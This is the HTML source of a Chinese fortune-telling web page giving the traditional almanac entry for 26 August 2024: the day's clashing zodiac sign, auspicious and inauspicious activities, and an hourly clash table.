

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bazi5.com/xiangchong/134317.html
body_size: 8743
content:
<!DOCTYPE html><html lang="zh-CN"><head><title>今日生肖相冲 2024年8月26日属相相冲表-八字网</title><meta name="Keywords" content="生肖"/><meta name="Description" content="　　每个人都期望自己能享有幸运的眷顾，因为这将给我们的日常生活带来更加旺盛的运势。然而，并非每个人的属相都能拥有如此顺遂的运势。在这个过程中，我们需要坚持不懈地查询每天的生肖相冲情况，这是一项固定且必要的任务。　　【公历】公元2024年8月26日星期一　　【阴历】二零二四年七月月廿三　　【干支】甲辰年壬申月壬戌日　　【纳音】覆灯火剑锋金大海水　　【生肖】属龙　　【相冲】今日生肖冲龙　　【彭祖百忌】壬不汲水"/><meta charset="UTF-8"><meta name="mobile-agent" content="format=html5; url=https://m.bazi5.com/xiangchong/134317.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bazi5.com/xiangchong/134317.html" /><meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta http-equiv="Cache-Control" content="no-transform"/><meta http-equiv="Cache-Control" content="no-siteapp"/><link rel="shortcut icon" href="/favicon.ico?v=49aa6f6" type="image/x-icon"><link rel="stylesheet" href="/statics/pc/public/style.min.css?v=6694ccb"><script>
    //判断是否手机自动跳转
    var browser={versions:function(){var u=navigator.userAgent,app=navigator.appVersion;return{trident:u.indexOf("Trident")>-1,presto:u.indexOf("Presto")>-1,webKit:u.indexOf("AppleWebKit")>-1,gecko:u.indexOf("Gecko")>-1&&u.indexOf("KHTML")==-1,mobile:!!u.match(/AppleWebKit.*Mobile.*/),ios:!!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:u.indexOf("Android")>-1||u.indexOf("Linux")>-1,iPhone:u.indexOf("iPhone")>-1,iPad:u.indexOf("iPad")>-1,webApp:u.indexOf("Safari")==-1}}(),language:(navigator.browserLanguage||navigator.language).toLowerCase()};if(browser.versions.mobile||browser.versions.ios||browser.versions.android||browser.versions.iPhone||browser.versions.iPad){window.location="//m.bazi5.com/xiangchong/134317.html"};
</script><script src="/statics/base/jquery-3.3.1.min.js?v=37fcc6b"></script><link rel="stylesheet" href="/statics/pc/articles/style.min.css?v=d0d1306"><style>
	.pClass label {
	    margin-top: 0px !important;
	}
	</style></head><body><header class="header"><div class="header-top"><div class="container"><a href="/"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><div class="header-top__slogan">弘扬传统文化，破除封建迷信<br />倡导科学理念，促进社会和谐</div></div></div><div class="header-nav"><div class="container"><a href="/" >八字网</a><a href="/bazics.html" >在线测算</a><a href="/yunshi.html" >运势查询</a><a href="/xingming.html" >取名解名</a><a href="/mingli.html" >八字命理</a><a href="/ziwei.html" >紫微斗数</a><a href="/yinyuanpd.html" >姻缘配对</a><a href="/zhanbu.html" >民间签卜</a><a href="/zgjm.html" >周公解梦</a><a href="/hdjr.html" >黄道吉日</a></div></div></header><div class="navigation"><div class="container"><a href="/sxxg/" class="">生肖查询</a><a href="/shengxiao.html" class="">生肖分析</a><a href="/xiangchong.html" class="active">生肖相冲</a><a href="/shiershengxiao/shu.html" class="">属鼠</a><a href="/shiershengxiao/niu.html" class="">属牛</a><a href="/shiershengxiao/hu.html" class="">属虎</a><a href="/shiershengxiao/tu.html" class="">属兔</a><a href="/shiershengxiao/long.html" class="">属龙</a><a href="/shiershengxiao/she.html" class="">属蛇</a><a href="/shiershengxiao/ma.html" class="">属马</a><a href="/shiershengxiao/yang.html" class="">属羊</a><a href="/shiershengxiao/hou.html" class="">属猴</a><a href="/shiershengxiao/ji.html" class="">属鸡</a><a href="/shiershengxiao/gou.html" class="">属狗</a><a href="/shiershengxiao/zhu.html" class="">属猪</a></div></div><div class="container breadcrumb"><a href="/" class="fl">八字网</a><a href="/shengxiaoyuncheng.html" class="fl">十二生肖</a><a href="/xiangchong.html" class="fl">生肖相冲</a></div><div class="container clear"><div class="container-left clear"><div class="article"><div class="article-title"><h1>今日生肖相冲 2024年8月26日属相相冲表</h1><p>时间 : 2023-10-28 15:06:56&emsp;&emsp;来源：八字网&emsp;&emsp;&emsp;作者：达达</p></div><div class="article-content" id="showmoreArticleWrap"><p>　　每个人都期望自己能享有幸运的眷顾，因为这将给我们的日常生活带来更加旺盛的运势。然而，并非每个人的属相都能拥有如此顺遂的运势。在这个过程中，我们需要坚持不懈地查询每天的<a class="public_keywords" target="_blank" href="https://www.bazi5.com/xiangchong.html">生肖相冲</a>情况，这是一项固定且必要的任务。</p><p style="text-align: center;"><img src="https://img.bazi5.com/d/2023/10/6524b138588f0.jpg" title="今日生肖相冲 2024年8月26日属相相冲表"  alt="今日生肖相冲 2024年8月26日属相相冲表"/></p>
<p>　　【公历】公元2024年8月26日 星期一</p>
<p>　　【阴历】二零二四年七月月廿三</p>
<p>　　【干支】甲辰年 壬申月 壬戌日</p>
<p>　　【纳音】覆灯火 剑锋金 大海水</p>
<p>　　【生肖】属龙</p>
<p>　　【相冲】今日生肖冲龙</p>
<p>　　【彭祖百忌】壬不汲水更难提防 戌不吃犬作怪上床</p>
<p>　　【宜】开工 装修 扫舍 修仓库 嫁娶 结婚 挂匾 入学 栽种 酝酿 求嗣 修墓 扫房 塞穴 伐木 启攒 提车 出行 上坟 问名 领证</p>
<p>　　【忌】移徒 上册受封 除服 求子 上香 立卷 修坟 归火 纳婿 分居 交易 移柩</p>
<p>　　今日黄历属相相冲表：<br />　　子时（23:00-00:59），庚子时，冲马煞南，凶</p>
<p>　　丑时（01:00-02:59），辛丑时，冲羊煞东，凶</p>
<p>　　寅时（03:00-04:59），壬寅时，冲猴煞北，吉</p>
<p>　　卯时（05:00-06:59），癸卯时，冲鸡煞西，凶</p>
<p>　　辰时（07:00-08:59），甲辰时，冲狗煞南，吉</p>
<p>　　巳时（09:00-10:59），乙巳时，冲猪煞东，吉</p>
<p>　　午时（11:00-12:59），丙午时，冲鼠煞北，凶</p>
<p>　　未时（13:00-14:59），丁未时，冲牛煞西，凶</p>
<p>　　申时（15:00-16:59），戊申时，冲虎煞南，吉</p>
<p>　　酉时（17:00-18:59），己酉时，冲兔煞东，吉</p>
<p>　　戌时（19:00-20:59），庚戌时，冲龙煞北，凶</p>
<p>　　亥时（21:00-22:59），辛亥时，冲蛇煞西，吉</p></div><div class="article-content__more" id="showmoreArticleBtn"><span class="article-content__more-btn">展开阅读</span></div></div><div class="article mt1"><div class="pClass"><script src="https://srkjj.baocps.com/static/s/matching.js" id="auto_union_douhao" union_auto_tid="5899"  union_auto_spread="tui"></script></div><div class="article-page"><a href="/xiangchong/134316.html" class="article-page__prev"><span class="btn">上篇</span><span class="text ellipsis">属相相冲一览 2024年8月25日冲什么生肖</span></a><a href="/xiangchong/134318.html" class="article-page__next"><span class="text ellipsis">今日生肖冲煞 2024年8月27日什么生肖冲什么生肖</span><span class="btn">下篇</span class="btn"></a></div><div class="hot-tags" style="padding: 0;"><div class="hot-tags__box" style="height: 30px;"><span>标签：</span></div></div></div><div class="hot-app mt15"><div class="hot-app__title"><span>热门算命</span></div><div class="hot-app__nav"><span><a href="/xmfx.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cc2862e5e0.png" /></a><p>姓名解析</p></span><span><a href="/zhanbu/guanyin/" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cb9faae67c.png" /></a><p>观音灵签</p></span><span><a href="/zhuge.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cbb036027f.png" /></a><p>诸葛测字</p></span><span><a href="/hehun.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/5965bd56417bc.png" /></a><p>八字合婚</p></span><span><a href="/scbz.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59644b4e5447b.png" /></a><p>生辰八字</p></span><span><a href="/hmjx/shouji.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d13a1995.png" /></a><p>手机号吉凶</p></span><span><a href="/minjian/shou.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d79077e2.png" /></a><p>手相查询</p></span><span><a href="/app/bazizsy.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b88194648a.png" /></a><p>八字终身运</p></span><span><a href="/app/taohualiunian.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7f9a65954.png" /></a><p>八字测桃花</p></span><span><a href="/app/bazijingpi.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7ef4dc8d4.png" /></a><p>八字精批</p></span><span><a href="/minjian.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d86ce299.png" /></a><p>指纹算命</p></span><span><a href="/minjian/zhi.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d6998db8.png" /></a><p>痣相图解</p></span><span><a href="/sscy.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633db6176d3.png" /></a><p>三世财运</p></span><span><a href="/app/zhiyecs.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b86d063223.png" /></a><p>职业测试</p></span></div></div><div class="title mt15">相关文章</div><div class="white-box clear"><a href="/xiangchong/134322.html" class="ellipsis relative-article">本日冲什么属相 2024年8月31日生肖相冲查询</a><a href="/xiangchong/134321.html" class="ellipsis relative-article">今天冲什么生肖 2024年8月30日属什么冲什么生肖</a><a href="/xiangchong/134320.html" class="ellipsis relative-article">属相相冲一览 2024年8月29日属相相冲表</a><a href="/xiangchong/134319.html" class="ellipsis relative-article">今天冲煞属相 2024年8月28日属相相冲表</a><a href="/xiangchong/134318.html" class="ellipsis relative-article">今日生肖冲煞 2024年8月27日什么生肖冲什么生肖</a><a href="/xiangchong/134317.html" class="ellipsis relative-article">今日生肖相冲 2024年8月26日属相相冲表</a><a href="/xiangchong/134316.html" class="ellipsis relative-article">属相相冲一览 2024年8月25日冲什么生肖</a><a href="/xiangchong/134315.html" class="ellipsis relative-article">本日冲什么属相 2024年8月24日属相相冲表</a><a href="/xiangchong/134314.html" class="ellipsis relative-article">属相相冲一览 2024年8月23日属什么冲什么生肖</a><a href="/xiangchong/134313.html" class="ellipsis relative-article">今日生肖相冲 2024年8月22日属什么冲什么生肖</a><a href="/xiangchong/134312.html" class="ellipsis relative-article">今日生肖相冲 2024年8月21日冲什么生肖</a><a href="/xiangchong/134311.html" class="ellipsis relative-article">今天冲什么生肖 2024年8月20日什么生肖相冲</a><a href="/xiangchong/134310.html" class="ellipsis relative-article">今天冲煞属相 2024年8月19日冲什么生肖</a><a href="/xiangchong/134309.html" class="ellipsis relative-article">今天冲煞属相 2024年8月18日生肖相冲查询</a><a href="/xiangchong/134308.html" class="ellipsis relative-article">今天冲什么生肖 2024年8月17日什么生肖相冲</a><a href="/xiangchong/134307.html" class="ellipsis relative-article">今日生肖相冲 2024年8月16日生肖相冲查询</a><a href="/xiangchong/134306.html" class="ellipsis relative-article">今天冲什么生肖 2024年8月15日什么生肖相冲</a><a href="/xiangchong/134305.html" class="ellipsis relative-article">本日冲什么属相 2024年8月14日什么生肖相冲</a><a href="/xiangchong/134304.html" class="ellipsis relative-article">今日生肖冲煞 2024年8月13日属相相冲表</a><a href="/xiangchong/134303.html" class="ellipsis relative-article">今日生肖冲煞 2024年8月12日冲什么生肖</a></div><div class="hot-tags mt15"><div class="hot-tags__box"><span>热门标签：</span><a href="/tags/老虎撒尿代表什么动物生肖.html" title="老虎撒尿代表什么动物生肖">老虎撒尿代表什么动物生肖</a><a href="/tags/清灰指的是什么生肖动物.html" title="清灰指的是什么生肖动物">清灰指的是什么生肖动物</a><a href="/tags/消息指的是啥生肖和动物.html" title="消息指的是啥生肖和动物">消息指的是啥生肖和动物</a><a href="/tags/动物十二生肖头套图片.html" title="动物十二生肖头套图片">动物十二生肖头套图片</a><a href="/tags/恐龙鱼龙是什么动物生肖.html" title="恐龙鱼龙是什么动物生肖">恐龙鱼龙是什么动物生肖</a><a href="/tags/冷面形容什么动物和生肖.html" title="冷面形容什么动物和生肖">冷面形容什么动物和生肖</a><a href="/tags/荡书是什么生肖的动物和动物.html" title="荡书是什么生肖的动物和动物">荡书是什么生肖的动物和动物</a><a href="/tags/娜字是指什么动物生肖和动物.html" title="娜字是指什么动物生肖和动物">娜字是指什么动物生肖和动物</a><a href="/tags/士肖指哪些动物和生肖的动物.html" title="士肖指哪些动物和生肖的动物">士肖指哪些动物和生肖的动物</a><a href="/tags/漓字指什么动物和生肖动物.html" title="漓字指什么动物和生肖动物">漓字指什么动物和生肖动物</a><a href="/tags/四八左右是什么生肖动物.html" title="四八左右是什么生肖动物">四八左右是什么生肖动物</a><a href="/tags/参差不齐代表什么生肖动物和动物.html" title="参差不齐代表什么生肖动物和动物">参差不齐代表什么生肖动物和动物</a><a href="/tags/朽株是什么动物生肖.html" title="朽株是什么动物生肖">朽株是什么动物生肖</a><a href="/tags/素缟代表什么生肖动物和动物.html" title="素缟代表什么生肖动物和动物">素缟代表什么生肖动物和动物</a><a href="/tags/银蛇狂舞出什么生肖动物.html" title="银蛇狂舞出什么生肖动物">银蛇狂舞出什么生肖动物</a><a href="/tags/劝人指什么生肖动物和动物.html" title="劝人指什么生肖动物和动物">劝人指什么生肖动物和动物</a><a href="/tags/枭雄代表动物有哪些生肖.html" title="枭雄代表动物有哪些生肖">枭雄代表动物有哪些生肖</a><a href="/tags/古调比喻什么动物生肖和动物.html" title="古调比喻什么动物生肖和动物">古调比喻什么动物生肖和动物</a><a href="/tags/秋至代表什么生肖动物.html" title="秋至代表什么生肖动物">秋至代表什么生肖动物</a><a href="/tags/摇尾代表什么动物生肖呢.html" title="摇尾代表什么动物生肖呢">摇尾代表什么动物生肖呢</a><a href="/tags/狗子嚎叫代表什么生肖动物.html" title="狗子嚎叫代表什么生肖动物">狗子嚎叫代表什么生肖动物</a><a href="/tags/巨捕是什么生肖动物.html" title="巨捕是什么生肖动物">巨捕是什么生肖动物</a><a href="/tags/熐是指什么生肖的动物和动物.html" title="熐是指什么生肖的动物和动物">熐是指什么生肖的动物和动物</a><a href="/tags/妩媚是哪个生肖的动物.html" title="妩媚是哪个生肖的动物">妩媚是哪个生肖的动物</a><a href="/tags/前世英雄是什么动物生肖.html" title="前世英雄是什么动物生肖">前世英雄是什么动物生肖</a><a href="/tags/竹绿代表什么生肖动物.html" title="竹绿代表什么生肖动物">竹绿代表什么生肖动物</a><a href="/tags/猖字形容什么动物生肖和动物.html" title="猖字形容什么动物生肖和动物">猖字形容什么动物生肖和动物</a><a href="/tags/衲字指什么生肖动物.html" title="衲字指什么生肖动物">衲字指什么生肖动物</a><a href="/tags/艮字指什么生肖动物和动物.html" title="艮字指什么生肖动物和动物">艮字指什么生肖动物和动物</a><a href="/tags/三配数指什么生肖动物.html" title="三配数指什么生肖动物">三配数指什么生肖动物</a></div></div><div class="shier-tags mt15"><div class="shier-tags__box"><h3><span>十二生肖</span></h3><span><a href="/shengxiaoyuncheng/1.html">属鼠</a></span><span><a href="/shengxiaoyuncheng/2.html">属牛</a></span><span><a href="/shengxiaoyuncheng/3.html">属虎</a></span><span><a href="/shengxiaoyuncheng/4.html">属兔</a></span><span><a href="/shengxiaoyuncheng/5.html">属龙</a></span><span><a href="/shengxiaoyuncheng/6.html">属蛇</a></span><span><a href="/shengxiaoyuncheng/7.html">属马</a></span><span><a href="/shengxiaoyuncheng/8.html">属羊</a></span><span><a href="/shengxiaoyuncheng/9.html">属猴</a></span><span><a href="/shengxiaoyuncheng/10.html">属鸡</a></span><span><a href="/shengxiaoyuncheng/11.html">属狗</a></span><span><a href="/shengxiaoyuncheng/12.html">属猪</a></span></div><div class="shier-tags__box"><h3><span>十二星座</span></h3><span><a href="/xingzuo_1.html">白羊座</a></span><span><a href="/xingzuo_2.html">金牛座</a></span><span><a href="/xingzuo_3.html">双子座</a></span><span><a href="/xingzuo_4.html">巨蟹座</a></span><span><a href="/xingzuo_5.html">狮子座</a></span><span><a href="/xingzuo_6.html">处女座</a></span><span><a href="/xingzuo_7.html">天秤座</a></span><span><a href="/xingzuo_8.html">天蝎座</a></span><span><a href="/xingzuo_9.html">射手座</a></span><span><a href="/xingzuo_10.html">摩羯座</a></span><span><a href="/xingzuo_11.html">水瓶座</a></span><span><a href="/xingzuo_12.html">双鱼座</a></span></div></div></div><div class="container-right"><!-- 快捷日历 --><div class="side-calendar J_side_calendar" data-date="2026/01/28"><div class="side-calendar__date"><div class="side-calendar__date--card"><div class="date">2026年01月</div><div class="day">28<span></span></div></div><div>加载中...</div></div><div class="side-calendar__yiji"><span class="yi">宜</span>
		加载中...
	</div><div class="side-calendar__yiji"><span class="ji">忌</span>
		加载中...
	</div></div><!-- 应用快捷入口 --><div class="title mt1">快速查询</div><div class="side-app"><form class="side-app__item J_form_tool" action="/peidui/shengxiao.html" method="post"><div class="select J_select"><span></span><select name="sx1"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><div class="select J_select"><span></span><select name="sx2"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xingzuo.html" method="post"><div class="select J_select"><span></span><select name="xz1"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><div class="select J_select"><span></span><select name="xz2"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="2" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xuexing.html" method="post"><div class="select J_select"><span></span><select name="xx1"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><div class="select J_select"><span></span><select name="xx2"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/" method="post"><input type="text" name="qq1" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="text" name="qq2" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="1" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item"><div class="select J_select"><span></span><select class="J_side_xzys1"><option value="1">白羊座</option><option value="2">金牛座</option><option value="3">双子座</option><option value="4">巨蟹座</option><option value="5">狮子座</option><option value="6">处女座</option><option value="7">天秤座</option><option value="8">天蝎座</option><option value="9">射手座</option><option value="10">摩羯座</option><option value="11">水瓶座</option><option value="12">双鱼座</option></select></div><div class="select J_select"><span></span><select class="J_side_xzys2"><option value="today">今日运势</option><option value="tomorrow">明日运势</option><option value="week">本周运势</option><option value="month">本月运势</option><option value="year">今年运势</option><option value="love">爱情运势</option></select></div><a href="javascript:;" onclick="window.location.href='/xingzuo/'+document.getElementsByClassName('J_side_xzys1')[0].value+'/'+document.getElementsByClassName('J_side_xzys2')[0].value+'.html'" class="side-app__btn">查询</a></form><form class="side-app__item J_form_tool J_date_c_picker" action="/hmjx/mima.html" method="post"><div class="select J_select"><span></span><select name="month" class="J_c_month"></select></div><div class="select J_select"><span></span><select name="day" class="J_c_day"></select></div><a href="javascript:;" class="side-app__btn J_form_tool_submit">生日密码</a></form></div><!-- 民间测试 --><div class="title mt1">民间测试</div><div class="side-minjian"><div class="side-minjian__nav"><span><a href="/minjian.html"></a><p>指纹查询</p></span><span><a href="/minjian/shou.html"></a><p>手相查询</p></span><span><a href="/minjian/zhi.html"></a><p>痣相图解</p></span><span><a href="/minjian/nannv.html"></a><p>生男生女</p></span><span><a href="/minjian/yantiao.html"></a><p>眼皮跳测吉凶</p></span><span><a href="/minjian/penti.html"></a><p>喷嚏预测</p></span></div><div class="side-tags"><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/liuyao.html" class="ellipsis">简易六爻</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/hmjx/qq.html" class="ellipsis">QQ号吉凶</a><a href="/app/shengxiaoys.html" class="ellipsis">2023生肖运程</a><a href="/app/liunianys.html" class="ellipsis">2023流年运势</a><a href="/hmjx/shouji.html" class="ellipsis">手机号吉凶</a><a href="/hmjx/chepai.html" class="ellipsis">车牌号吉凶</a></div></div><!-- 抽签 --><div class="title mt1">抽签</div><div class="white-box__side"><div class="side-tags"><a href="/zhanbu/guanyin/" class="ellipsis">观音灵签</a><a href="/zhanbu/yuelao/" class="ellipsis">月老灵签</a><a href="/zhanbu/lvzu/" class="ellipsis">吕祖灵签</a><a href="/zhanbu/huangdaxian/" class="ellipsis">黄大仙签</a><a href="/zhanbu/caishen/" class="ellipsis">财神灵签</a><a href="/zhanbu/guandi/" class="ellipsis">关帝灵签</a><a href="/zhanbu/tianhou/" class="ellipsis">天后灵签</a><a href="/zhanbu/fozu/" class="ellipsis">佛祖灵签</a><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/paipan/liuyao.html" class="ellipsis">六爻占挂</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/paipan/liuren.html" class="ellipsis">六壬排盘</a><a href="/paipan/qimen.html" class="ellipsis">奇门遁甲</a><a href="/paipan/xingpan.html" class="ellipsis">星座排盘</a></div></div><!-- 推荐专题 --><div class="title mt1">推荐专题</div><div class="side-topic"><div class="side-topic__box"><a href="/topic/tunian.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/11/636080b510542.jpg" /></p><div class="ellipsis">兔年</div></a><a href="/topic/wuxingchuanyi.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/09/63365bc57dbf8.jpg" /></p><div class="ellipsis">五行穿衣</div></a><a href="/topic/shuihu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/10/61653ff434864.jpg" /></p><div class="ellipsis">2022水虎年</div></a><a href="/topic/jinniu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/01/600a3e764e6c8.jpg" /></p><div class="ellipsis">金牛年</div></a><a href="/topic/yuezhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/05/5eb5145e280b8.JPG" /></p><div class="ellipsis">月柱</div></a><a href="/topic/nianzhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/04/5eaa950242fd7.JPG" /></p><div class="ellipsis">年柱</div></a></div></div><!-- 最新文章 --><div class="title mt1">最新文章</div><div class="side-article"><a href="/mingli/quming/151134.html" class="ellipsis" title="老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）">老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）</a><a href="/fengshui/151133.html" class="ellipsis" title="清灰指的是什么生肖动物（清灰是真的吗）">清灰指的是什么生肖动物（清灰是真的吗）</a><a href="/fengshui/151132.html" class="ellipsis" title="消息指的是啥生肖和动物（消息是什么消息）">消息指的是啥生肖和动物（消息是什么消息）</a><a href="/xinli/151131.html" class="ellipsis" title="动物十二生肖头套图片（十二生肖的头套）">动物十二生肖头套图片（十二生肖的头套）</a><a href="/xinli/151130.html" class="ellipsis" title="恐龙鱼龙是什么动物生肖（恐龙鱼是啥）">恐龙鱼龙是什么动物生肖（恐龙鱼是啥）</a><a href="/astro/151129.html" class="ellipsis" title="冷面形容什么动物和生肖（冷面冷心的三大生肖）">冷面形容什么动物和生肖（冷面冷心的三大生肖）</a><a href="/ziweixs/151128.html" class="ellipsis" title="荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）">荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）</a><a href="/astro/151127.html" class="ellipsis" title="娜字是指什么动物生肖和动物（娜字是什么属性的字）">娜字是指什么动物生肖和动物（娜字是什么属性的字）</a><a href="/xinli/151126.html" class="ellipsis" title="士肖指哪些动物和生肖的动物（士的生肖有哪几个）">士肖指哪些动物和生肖的动物（士的生肖有哪几个）</a><a href="/xinli/151125.html" class="ellipsis" title="漓字指什么动物和生肖动物（漓这是什么字）">漓字指什么动物和生肖动物（漓这是什么字）</a><a href="/ziweixs/151124.html" class="ellipsis" title="四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）">四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）</a><a href="/fengshui/151123.html" class="ellipsis" title="参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）">参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）</a><a href="/fengshui/151122.html" class="ellipsis" title="朽株是什么动物生肖（朽株的拼音）">朽株是什么动物生肖（朽株的拼音）</a><a href="/mingli/quming/151121.html" class="ellipsis" title="素缟代表什么生肖动物和动物（素缟怎么读）">素缟代表什么生肖动物和动物（素缟怎么读）</a><a href="/ziweixs/151120.html" class="ellipsis" title="银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）">银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）</a><a href="/astro/151119.html" class="ellipsis" title="劝人指什么生肖动物和动物（劝人的人叫什么）">劝人指什么生肖动物和动物（劝人的人叫什么）</a><a href="/ziweixs/151118.html" class="ellipsis" title="枭雄代表动物有哪些生肖（枭雄的代表）">枭雄代表动物有哪些生肖（枭雄的代表）</a><a href="/fengshui/151117.html" class="ellipsis" title="古调比喻什么动物生肖和动物（古调指什么动物）">古调比喻什么动物生肖和动物（古调指什么动物）</a></div></div></div><div class="footer"><div class="container"><div class="footer-about"><a href="/aboutus.html">关于我们</a><a href="/cooperation.html">广告投放</a><a href="/contribution.html">投稿指南</a><a href="/sitemap.html">网站导航</a><a href="/">八字网</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');">设为首页</a></div><div class="footer-copyright">copyright &copy; 2005-2026 bazi5.com 八字网 版权所有
